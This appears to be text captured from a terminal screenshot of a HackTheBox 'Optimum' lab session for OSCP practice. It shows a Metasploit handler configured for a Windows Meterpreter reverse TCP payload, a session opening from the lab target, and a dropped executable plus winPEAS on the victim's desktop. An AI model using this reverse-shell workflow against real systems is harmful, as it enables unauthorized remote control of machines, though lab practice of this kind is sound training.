 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x22
=[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.16
LHOST => 10.10.14.16
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.16:9001
[*] Sending stage (177734 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.16:9001 -> 10.10.10.8:49231) at 2025-06-08 14:32:23 -0400
meterpreter >
zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x14
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 15/6/2025 5:08 ?? %TEMP%
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 15/6/2025 3:52 ?? 34 user.txt
-a--- 15/6/2025 6:00 ?? 10144768 winpeas.exe
-a--- 8/6/2025 9:25 ?? 73802 zero.exe
PS C:\Users\kostas\Desktop> .\zero.exe
PS C:\Users\kostas\Desktop>